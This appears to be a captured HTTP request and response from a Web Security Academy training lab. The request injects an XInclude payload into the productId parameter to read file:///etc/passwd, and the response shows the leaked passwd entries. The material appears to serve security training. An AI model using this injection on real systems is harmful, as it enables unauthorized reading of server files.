 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aeb001f0482cff783f23214009c003d.web-security-academy.net
3 Cookie: session=PYx2ImIw73TsRtmmZtW2IUSvX5RUocdG
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aeb001f0482cff783f23214009c003d.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 127
11 Origin: https://0aeb001f0482cff783f23214009c003d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"> <xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2339
5
6 "Invalid product ID:  root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash